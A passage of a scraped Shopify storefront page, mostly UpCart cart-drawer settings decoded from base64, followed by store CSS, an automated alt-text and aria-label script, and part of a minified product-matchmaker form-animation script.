    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzI3NTk3Yw==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhbWF6b25QYXkiLCJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{ amount_no_decimals }}";
  window.upcartStorefrontPublicAccessToken = 'eb87f91684265ed05279b9b61d071b0d' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'warriors-scholars.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>

<style>
  .inventory--low {
    color: #000000 !important;
}
  .inventory--low .icon--inventory:after, .inventory--low .icon--inventory:before {
    background: #000000 !important;
}
  a :focus { outline: 1px solid red; } 
  
  .product-single__meta .product__price--compare {
    color: #3c3c3c !important;
 
}
  .site-footer a :focus { outline: 1px solid red !important; } 
 html:not(.no-js):not(.tab-outline) :focus {
    outline: 1px solid red;
}
  
  @media (prefers-reduced-motion) {
  .multi-step-form label {
    animation-name: dissolve;
  }
}
  
.pagination .page.current {
    opacity: 20;
}
  
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script> 
 $( document ).ready(function() {
  
  $("svg").attr('aria-label', 'SVG Icon');
  $("a[target='_blank']").attr('title', 'Opens in a new window');
    $("a[target='_blank']").attr('aria-label', 'warning! if you click on this, this will open in a new tab');
   

});
  
$('h2').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s| /g, '').length == 0)
        $this.remove();
});
  $('textarea *').removeAttr('aria-hidden');
    $('div *').removeAttr('aria-hidden');

</script>

<script>
function imageAlt(obj, imageOf){
      try {
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("alt");
        var src = x[i].getAttribute("src");
        var data_src = x[i].getAttribute("data-src");
        if(temp == false){
          x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("alt");
          if(temp1 == ""){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function ariaLabel(obj, text){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("aria-label");
        if(temp == false){
          x[i].setAttribute("aria-label", i+"-"+text);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("aria-label");
          if(temp1 == ""){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyElement(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
        x[i].innerHTML = temp;
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyTag(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        if(temp == ""){
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
          x[i].innerHTML = temp;
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }

    function editAttr(obj, attr, value){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
          x[i].setAttribute(""+attr, i+"-"+value);
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function checkADA(){
      
      imageAlt("img", "");
      emptyTag("div");
      emptyTag("label");
      emptyTag("i");
      emptyTag("span");
      emptyTag("th");
      emptyTag("button");
      emptyTag("a");
      emptyTag("h1");
      emptyTag("h2");
      emptyTag("h3");
      emptyTag("h4");
      emptyTag("h5");
      emptyTag("h6");
      ariaLabel("input", "Input Field");
      ariaLabel("textarea", "Text Area Field");
      
      setTimeout(checkADA, 500);
    }
    checkADA();
  
  </script>



--- FILE ---
content_type: text/javascript
request_url: https://warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860
body_size: -252
content:
var current_fs,next_fs,previous_fs,left,opacity,scale,animating;$(".get-started").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".genderi").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.genderi:checked").val()=="men"?next_fs=$("fieldset.mens"):next_fs=$("fieldset.styles"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".bstyles").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.bstyles:checked").val()=="bikni",next_fs=$("fieldset.womens"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valim").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(".gender_b"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valiw").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(".gender_b"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".genderb").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.genderb:checked").val()=="men"?next_fs=$("fieldset.mensb"):next_fs=$("fieldset.styless"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".bstyless").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),$("input:radio.bstyless:checked").val()=="biknii",next_fs=$("fieldset.womensb"),next_fs.show(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valbm").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),$(".size-valbw").click(function(){if(animating)return!1;animating=!0,current_fs=$(this).parent(),next_fs=$(this).parent().next(),current_fs.animate({opacity:0},{step:function(now,mx){scale=1-(1-now)*.2,left=now*50+"%",opacity=1-now,current_fs.css({transform:"scale("+scale+")",position:"absolute"}),next_fs.css({left,opacity})},duration:800,complete:function(){current_fs.hide(),animating=!1},easing:"easeInOutBack"})}),window.addEventListener("DOMContentLoaded",function(){checkElement("button.klaviyo-close-form").then(function(elem){elem.setAttribut